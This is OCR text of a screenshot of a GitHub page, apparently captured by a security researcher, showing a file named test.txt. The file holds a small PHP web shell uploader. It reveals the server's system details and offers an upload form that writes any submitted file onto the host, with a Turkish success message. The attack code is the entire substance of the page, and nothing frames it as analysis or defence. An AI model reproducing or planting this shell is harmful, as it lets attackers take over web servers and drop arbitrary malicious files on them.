 test/test.txt at master · ey
Mert
Secure | https://github.com/eynisey/test/blob/master/test.txt
Hack 4 Career. Inform LinkedIn Mert SARICA (merts Inbox - mert.sarica@ Other bookmarks
Features Business Explore Marketplace Pricing This repository Search Sign in or Sign up
eynisey / test Watch 0 Star 0 Fork 0
Code Issues 0 Pull requests 0 Projects 0 Insights
Branch: master test / test.txt Find file Copy path
Your Name sdsdfsdf c004699 on Feb 25
1 contributor
10 lines (9 sloc) 412 Bytes Raw Blame History
1
2 echo "<b>".php_uname()."</b>";
3 echo "<br><br>";
4 echo '<form action="" method="post" enctype="multipart/form-data" name="uploader" id="uploader">';
5 echo '<input type="file" name="file" size="50"><input name="_upl" type="submit" id="_upl" value="Upload"></form>';
6 if( $_POST['_upl'] == "Upload" ) {
7 if(@copy($_FILES['file']['tmp_name'], $_FILES['file']['name'])) {
8 echo '<b>Yukleme Basarili</b><br><br>';
9 }
10 }
© 2018 GitHub, Inc. Terms Privacy Security Status Help Contact GitHub API Training Shop Blog About